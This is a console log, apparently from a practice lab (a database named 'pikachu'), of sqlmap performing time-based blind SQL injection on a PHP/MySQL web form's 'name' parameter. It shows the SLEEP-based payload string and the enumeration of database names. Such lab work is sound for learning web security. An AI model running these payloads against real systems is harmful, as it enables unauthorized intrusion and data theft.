 C:\Windows\System32\cmd.exe
o use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 1002 FROM (SELECT(SLEEP(5)))bJmr) AND 'Ghun'='Ghun&submit=%E6%9F%A5%E8%AF%A2
---
[19:55:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0.12
[19:55:22] [INFO] fetching database names
[19:55:22] [INFO] fetching number of databases
[19:55:22] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[19:55:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[19:56:26] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
2
[19:56:31] [INFO] retrieved:
[19:56:36] [INFO] adjusting time delay to 2 seconds due to good response times
information_schema
[19:58:32] [INFO] retrieved: pikachu
available databases [2]:
[*] information_schema
[*] pikachu
[19:59:15] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\pikachu'
[*] ending @ 19:59:15 /2025-03-15/
D:\sqlmap\sqlmapproject-sqlmap-6c108d9>
D:\sqlmap\sqlmapproject-sqlmap-6c108d9>